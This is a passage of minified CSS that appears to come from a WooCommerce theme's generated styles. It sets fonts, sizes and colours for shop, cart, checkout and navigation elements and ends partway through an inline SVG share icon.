table.shop_table.cart tbody tr td:before, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr td:before, #site-top-bar .language-and-currency span.select2-selection__rendered, .woocommerce-cart .cart-empty, table.woocommerce-checkout-review-order-table tbody tr td.product-name, .woocommerce table.order_details, .woocommerce-account .woocommerce-MyAccount-content > p mark, .wishlist_table.mobile li .item-details table.item-details-table td.value, table.shop_table tfoot th, ul.wc-block-active-filters-list li.wc-block-active-filters-list-item, .catalog-page .woocommerce-ordering select.orderby, .mrtailor_products_load_more_loader span, .main-navigation ul > li.menu-item-info-column .menu-item-description{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}body, p, input, textarea, select, .select2-selection__rendered, .select2-selection__placeholder, .woocommerce .widget_rating_filter ul li a{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:55px}p, .content-area h6, .entry-content h6, input, textarea, select, .select2-selection__placeholder, .select2-selection__rendered, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .comments-area ul.comment-list li .comment-author, .site-content p:not([class*="has-"]), .content-area, .content-area h6, .content-area ul, .content-area ol, .content-area dl, table tr td, table tbody tr td, table tfoot tr th, table tfoot tr td, .woocommerce table.shop_attributes td, .wp-block-quote cite, .wp-block-pullquote cite, .wishlist_table.mobile li .item-details table.item-details-table td.value, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a{font-size:16px}.content-area h1, .entry-content h1, .product_title, .woocommerce div.product .product_infos p.price, .woocommerce div.product .product_infos span.price, .woocommerce div.product .product_infos p.price ins, .woocommerce div.product .product_infos span.price ins, .content-area .search-results h2.search-item-title{font-size:39.808px}.content-area h2, .entry-content h2, .edit-account legend, #minicart-offcanvas .widget_shopping_cart .total .amount, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total .amount, .woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot tr.order-total td .amount, .woocommerce-cart p.cart-empty, .woocommerce-wishlist .wishlist-empty, .content-area blockquote.wp-block-quote.is-style-large p, .gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_slide_content .gbt_18_slide_content_item .gbt_18_slide_content_wrapper .summary .price, .gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_product_price{font-size:33.184px}.content-area h3, .entry-content h3, .woocommerce-Reviews #review_form #reply-title, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .woocommerce div.product .product_infos p.price del, .woocommerce div.product .product_infos span.price del, .content-area blockquote.wp-block-quote p, .gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item .gbt_18_product_price, .main-navigation ul > li.menu-item-info-column .menu-item-title{font-size:27.648px}.content-area h4, .entry-content h4, .woocommerce div.product .woocommerce-tabs ul.tabs li a, section.products.upsells > h2, section.products.related > h2, .cross-sells > h2, .content-area .wp-block-pullquote p{font-size:23.04px}.content-area h5, .entry-content h5, .woocommerce-cart table.shop_table.cart tbody tr td.product-subtotal{font-size:19.2px}.content-area p.has-drop-cap:first-letter, .entry-content p.has-drop-cap:first-letter{font-size:102.4px}@media all and (max-width:1023px){.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:39.808px}.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins{font-size:33.184px}.gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item h2{font-size:27.648px !important}.woocommerce div.product p.price del, .woocommerce div.product span.price del{font-size:23.04px}}body, pre, hr, label, blockquote, abbr, acronym, table tr td, .woocommerce .recently_viewed_in_single h2, .product-nav-previous a, .product-nav-next a, #shipping_method .check_label_radio, .cart-collaterals table tr th, .woocommerce-checkout .woocommerce-info:before, .woocommerce-checkout .woocommerce-info, .payment_methods .check_label_radio, .order_details.bacs_details li strong, .thank_you_header .order_details li strong, .woocommerce-thankyou-order-details li, .woocommerce #content div.product p.stock.in-stock, .woocommerce div.product p.stock.in-stock, .woocommerce-page #content div.product p.stock.in-stock, .woocommerce-page div.product p.stock.in-stock, .woocommerce-checkout .woocommerce-terms-and-conditions *, label span, .wp-block-pullquote, .widget_shopping_cart .buttons a:first-child, .woocommerce ul.products li.product .price, .woocommerce div.product p.price del, .woocommerce-wishlist ul.shop_table.wishlist_table li table td, .woocommerce-account table.account-orders-table tbody tr td a.button:after, #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box, .blog .content-area .sticky-posts-container .sticky-post-info .sticky-meta .post_header_date, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_date{color:#222222}.st-content .widget_shopping_cart a.remove, .wc-block-grid__product-price, .wc-block-grid__product-price *{color:#222222 !important}.wc-block-grid__product-title:hover, .wc-block-grid__product-title a:hover, .wc-block-grid__product-link:hover .wc-block-grid__product-title{color:rgba( 34,34,34, 0.80 )}.nav-previous-title, .nav-next-title, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce-page #payment div.payment_box, .woocommerce-checkout .order_details.bacs_details li, .woocommerce-thankyou-order-details li, .thank_you_header .order_details li, .customer_details dt, .product_after_shop_loop .price del, .wpb_widgetised_column, .wpb_widgetised_column .widget_layered_nav ul li small.count, .post_header_date a:hover, .comment-metadata, .post_meta_archive a:hover, .products li:hover .add_to_wishlist:before, .wc-layered-nav-rating a, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button:hover, .wcppec-checkout-buttons__separator, .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover, .wp-block-woocommerce-attribute-filter ul li label .wc-block-attribute-filter-list-count, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #reviews #comments ol.commentlist li .meta, .comments-area ul.comment-list li .comment-metadata a{color:#222222}.widget.widget_price_filter .price_slider_amount .button:hover, .woocommerce a.remove:hover{color:#222222 !important}.required, .woocommerce form .form-row .required, .wp-caption-text, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count .product_list_widget .wishlist-out-of-stock, .woocommerce #reviews #comments ol.commentlist li .comment-text .verified, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .verified, .yith-wcwl-add-button:before, .post_header_date a, .comment-metadata, .post_meta_archive a, .wp-block-latest-posts li .wp-block-latest-posts__post-date{color:rgba(34,34,34, 0.45 )}.woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce p.stars, .woocommerce-page p.stars, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars:before, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating:before{color:rgba(34,34,34, 0.35 )}hr, .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .product_tabs .woocommerce-tabs ul.tabs li, .wpb_widgetised_column .tagcloud a, .catalog-page .shop_header .filters_button{border-color:rgba(34,34,34, 0.13 )}.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tbody td, .woocommerce table.shop_table tbody tr:first-child td, .woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tfoot td, .woocommerce .shop_table.customer_details tbody tr:first-child th, .woocommerce .cart-collaterals .cart_totals tr.order-total td, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total td, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce .my_account_container table.shop_table order_details_footer tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details_footer tr:last-child td, .payment_methods li:first-child, .woocommerce-checkout .entry-content .woocommerce form.woocommerce-checkout #payment.woocommerce-checkout-payment ul.payment_methods li{border-top-color:rgba(34,34,34, 0.13 )}abbr, acronym{border-bottom-color:rgba(34,34,34, 1 )}table tr, .woocommerce .my_account_container table.shop_table.order_details tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:last-child td, .payment_methods li, .slide-from-left.filters aside, .woocommerce .shop_table.customer_details tbody tr:last-child th, .woocommerce .shop_table.customer_details tbody tr:last-child td, .woocommerce-cart form.woocommerce-cart-form, .woocommerce ul.product_list_widget li, .search .content-area .search-results .search-item{border-bottom-color:rgba(34,34,34, 0.13 )}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title{background-color:#222222}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background:rgba(34,34,34, 0.35 )}.woocommerce-checkout .thank_you_bank_details h3:after, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(34,34,34, 0.13 )}.st-content .widget_shopping_cart ul.cart_list.product_list_widget li, .woocommerce-terms-and-conditions{border-color:rgba(34,34,34, 0.13 ) !important}.wc-block-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress{--range-color:rgba( 34,34,34, 0.45 )}.wp-block-woocommerce-price-filter .wc-block-price-filter__range-input-wrapper, .woocommerce-terms-and-conditions{background-color:rgba( 34,34,34, 0.13 )}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{border-color:#222222}h1, h2, h3, h4, h5, h6, table tr th, a, .st-menu h2, .select2-container, select.big-select, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, ul.products h3 a, .products ul h3 a, ul.products h2 a, .products ul h2 a, .edit-account legend, .wc-block-grid__product-title, .wc-block-grid__product-title a, .catalog-page .woocommerce-ordering select.orderby, #minicart-offcanvas ul.cart_list.product_list_widget li *, #minicart-offcanvas .widget_shopping_cart .total, #minicart-offcanvas .minicart_text, .woocommerce-Reviews #review_form #reply-title, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .select2-container--default .select2-selection--single span.select2-selection__placeholder, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .mobile-navigation a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove, .select2-container--default .select2-selection--single span.select2-selection__rendered, .filters_button, .add_to_wishlist:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button:hover, .woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-checkout ul.order_details.woocommerce-thankyou-order-details li strong, .woocommerce-account .woocommerce-MyAccount-content > p mark, .woocommerce-form-coupon-toggle a.showcoupon, .woocommerce-form-login-toggle a.showlogin, .content-area blockquote.wp-block-quote p, .wc-block-pagination .wc-block-pagination-page, .wc-block-pagination-ellipsis, .wc-block-checkbox-list li.show-more button:hover, .content-area a.trigger-share-list:hover, .content-area .box-share-link span{color:#000000}.wpb_widgetised_column .widget-title, .wp-block-woocommerce-price-filter h3, .wp-block-woocommerce-attribute-filter h3, .wp-block-woocommerce-active-filters h3, .products a.button:hover{color:#000000 !important}.mrtailor_products_load_more_loader span{color:rgba( 0,0,0, 0.8 )}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea, select, input[type="checkbox"], input[type="radio"], .select2-container .select2-selection__rendered, .select2-container--default span.select2-selection--multiple li.select2-selection__choice, span.select2-container--default li.select2-results__option[aria-selected=true]{color:#000000;background-color:rgba( 0,0,0, 0.1 )}input[type="text"]:hover, input[type="password"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="week"]:hover, input[type="email"]:hover, input[type="number"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, textarea:hover, select:hover, input[type="checkbox"]:hover, input[type="radio"]:hover, .select2-container .select2-selection__rendered:hover{background-color:rgba( 0,0,0, 0.2 )}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{color:rgba( 0,0,0, 0.5 )}input:-moz-placeholder, textarea:-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input::-moz-placeholder, textarea::-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input:-ms-input-placeholder, textarea:-ms-input-placeholder{color:rgba( 0,0,0, 0.5 )}input::placeholder, textarea::placeholder{color:rgba( 0,0,0, 0.5 )}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#000000}.label, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .alert-box, .woocommerce-page #content input.button[type="submit"], .woocommerce-page #content input.button[type="submit"], .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, span.select2-container--default li.select2-results__option--highlighted[aria-selected], p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product .out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wp-block-file .wp-block-file__button, .wp-block-woocommerce-attribute-filter ul li input:checked + label:hover, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item:hover, .woocommerce .mrtailor_products_load_button.finished a.button:hover{background-color:#000000;color:#ffff00}.woocommerce-checkout .entry-title:after, .woocommerce-account .entry-title:after, .woocommerce .widget_layered_nav_filters ul li a:hover, .woocommerce .widget_layered_nav ul li.chosen a:hover, .sticky-posts-container.swiper-container .sticky-pagination .swiper-pagination-bullet-active{background:#000000}input[type="radio"]:checked:before, .gbt_18_mt_posts_slider .swiper-pagination-bullet-active{background-color:#000000}input[type="checkbox"]:checked:before{border-color:#000000}.content-area .box-share-container.open .box-share-link svg path{fill:#000000}.widget .tagcloud a:hover, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .nl-field ul, .nl-form .nl-submit, .select2-results .select2-highlighted, .with_thumb_icon, ul.pagination li.current a, ul.pagination li.current a:hover, ul.pagination li.current a:focus, .progress .meter, .sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a, .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button, .woocommerce-page .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button.alt, .woocommerce-page .top-bar-section ul li > a.button.alt, .top-bar-section ul li.active > a, .no-js .top-bar-section ul li:active > a, .woocommerce-edit-address #content .woocommerce input.button{background-color:#696969}.blog_list_img, .wc-block-pagination .wc-block-pagination-page.wc-block-pagination-page--active, .wc-block-pagination .wc-block-pagination-page:hover, .woocommerce ul.products li.product-category:hover .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item:hover .gbt_18_category_grid_item_title{background-color:#696969}#minicart-offcanvas .widget_shopping_cart .buttons a.checkout:hover{background-color:#696969!important}.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices, .select2-container .select2-selection, .yith-wcwl-add-button, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .panel.callout a, .side-nav li a, .has-tip:hover, .has-tip:focus, a:hover, a:focus, .edit-link, .woocommerce p.stars a.active:after, .woocommerce p.stars a:hover:after, .woocommerce-page p.stars a.active:after, .woocommerce-page p.stars a:hover:after, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistexistsbrowse, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce table.my_account_orders .button, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-rating .star-rating span:before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .woocommerce-form-coupon-toggle .woocommerce-info a:hover, .woocommerce-form-login-toggle .woocommerce-info a:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, a.add_to_wishlist, .woocommerce div.quantity .minus, .woocommerce div.quantity .plus, .woocommerce div.quantity input.qty, .widget_shopping_cart .buttons a:first-child:hover, .widget_shopping_cart ul.cart_list.product_list_widget li a:hover, #minicart-offcanvas ul.cart_list.product_list_widget li a:hover, .woocommerce p.stars a:hover, .woocommerce p.stars a:focus, .comments-area ul.comment-list li .comment-metadata a:hover, .site-tools ul li:hover span, #page:not(.transparent_header) #site-navigation.main-navigation > ul > li > a:hover, .top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li > a:hover, .site-tools ul li.mobile-menu-button:hover span.mobile-menu-text, .mobile-navigation .current-menu-item > a, .mobile-navigation .current-menu-ancestor > a, .mobile-navigation .current_page_item > a, .mobile-navigation .current_page_ancestor > a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove:hover, .filters_button:hover, .catalog-page .woocommerce-ordering:hover .select2-container .select2-selection__rendered, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button, .stars a, .wc-block-checkbox-list li.show-more button, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span:before, a.trigger-share-list, .content-area .box-share-link span:hover, .single .post-navigation .post-nav:hover .post-title, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_link:hover .gbt_18_mt_posts_slider_title, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_item:hover .gbt_18_mt_posts_grid_title, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating span:before{color:#696969}.products a.button, .widget.widget_price_filter .price_slider_amount .button, #wishlist-offcanvas .button, #wishlist-offcanvas input[type="button"], #wishlist-offcanvas input[type="reset"], #wishlist-offcanvas input[type="submit"], .tooltip.opened{color:#696969 !important}.shortcode_products_slider .products a.button:hover{color:rgba( 105,105,105, 0.8 ) !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#696969}.login_header{border-top-color:#696969}.widget .tagcloud a:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce div.quantity{border-color:#696969}.label:hover, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .alert-box:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .wp-block-file .wp-block-file__button:hover, .wp-block-woocommerce-attribute-filter ul li input:checked + label, .wc-block-active-filters .wc-block-active-filters-list li, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .content-area .sticky-posts-container .sticky-post-info .sticky-meta .featured_span, .woocommerce-store-notice, p.demo_store{background-color:#696969;color:#ffff00}.quantity input.qty::-webkit-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-ms-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::placeholder{color:rgba( 105,105,105, 0.5 )}.wp-block-quote{border-left-color:#696969}.content-area .box-share-container.open .box-share-link:hover svg path{fill:#696969}#site-top-bar, #site-navigation-top-bar .sf-menu ul{background:#ffff00}#site-top-bar, #site-top-bar a:hover, #site-navigation-top-bar.main-navigation > ul > li > a:hover, #site-top-bar .select2-container--default .select2-selection--single span.select2-selection__rendered{color:#000000}#site-top-bar a{color:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a svg{fill:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a:hover svg{fill:#000000}.site-branding .site-logo-link img{max-height:136px}.top-headers-wrapper .site-branding .site-logo-alt-link img{max-height:136px}.site-header{padding:20px 0}.site-header, .site-header-sticky.sticky, #site-navigation, .shortcode_banner_simple_height_bullet span, .site-tools ul li.mobile-menu-button span.mobile-menu-text{font-size:16px}.site-header, .site-header-sticky.sticky{background:#000000}.site-header, #site-navigation a, .site-header-sticky.sticky, .site-header-sticky.sticky a, .transparent_header.transparency_light .site-header-sticky.sticky #site-navigation a, .transparent_header.transparency_dark .site-header-sticky.sticky #site-navigation a, .top-headers-wrapper.sticky .site-header .site-title a, .transparent_header .top-headers-wrapper.sticky .site-header .site-title a, .site-tools ul li a, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added{color:#ffffff}.site-branding{border-color:#ffffff}.blog .transparent_header .content-area, .single:not(.single-portfolio) .transparent_header .content-area, .archive .transparent_header .content-area, .page-template-default .transparent_header .content-area, .error404 .transparent_header .content-area{padding-top:276px}.transparent_header.transparency_light .site-header, .transparent_header.transparency_light #site-navigation a, .transparent_header.transparency_light .site-tools ul li a, .transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_light .site-title a, .transparent_header.transparency_light .widget_product_search .search-but-added, .transparent_header.transparency_light .widget_search .search-but-added{color:#ffffff}.transparent_header.transparency_light .site-tools .site-branding{border-color:#ffffff}.transparent_header.transparency_dark .site-header, .transparent_header.transparency_dark #site-navigation a, .transparent_header.transparency_dark .site-tools ul li a, .transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_dark .site-title a, .transparent_header.transparency_dark .widget_product_search .search-but-added, .transparent_header.transparency_dark .widget_search .search-but-added{color:#000000}.transparent_header.transparency_dark .site-tools .site-branding{border-color:#000000}.main-navigation ul ul, .main-navigation ul ul ul, .main-navigation ul ul ul ul, .main-navigation ul ul ul ul ul{background:#000000}.main-navigation ul ul li a, .main-navigation ul > li.menu-item-info-column .menu-item-title, .main-navigation ul > li.menu-item-info-column .menu-item-description{color:#ffffff !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#ffffff}.top-headers-wrapper .site-header.full-header{border-bottom-color:rgba(255,255,255, 0.13 )}.trigger-share-list{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 7.3985399 9.2778539 6.7320771 9 6 9 C 4.3549904 9 3 10.35499 3 12 C 3 13.64501 4.3549904 15 6 15 C 6.7320771 15 7.3985399 14.722146 7.921875 14.279297 L 15.056641 18.439453 C 15.021555 18.621514 15 18.808386 15 19 C 15 20.64501 16.35499 22 18 22 C 19.64501 22 21 20.64501 21 19 C 21 17.35499 19.64501 16 18 16 C 17.26748 16 16.601593 16.279328 16.078125 16.722656 L 8.9433594 12.558594 C 8.9782095 12.377122 9 12.190953 9 12 C 9 11.809047 8.9782095 11.622878 8.9433594 11.441406 L 16.078125 7.2792969 C 16.60146 7.7221461 17.267923 8 18 8 C 19.64501 8 21 6.6450096 21 5 C 21 3.3549904 19.64501 2 18 2 z M 18 4 C 18.564129 4 19 4.4358706 19 5 C 19 5.5641294 18.564129 6 18 6 C 17.435871 6 17 5.5641294 17 5 C 17 4.4358706 17.435871 4 18 4 z M 6 11 C 6.5641294 11 7 11.435871 7 12 C 7 12.564129 6.5641294 13 6 13 C 5.4358706 13 5 12.564129 5 12 C 5 11.435871 5.4358706 11 6 11 z M 18 18 C 18.564129 18 19 18.435871 19 19 C 19 19.564129 18.564129 20 18 20 C 17.435871 20 17 19.564129 17 19 C 17 18.435871 17.435871 18 18 18 z'></path></svg>")}.trigger-share-list:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 7.3985399 9.2778539 6.7320771 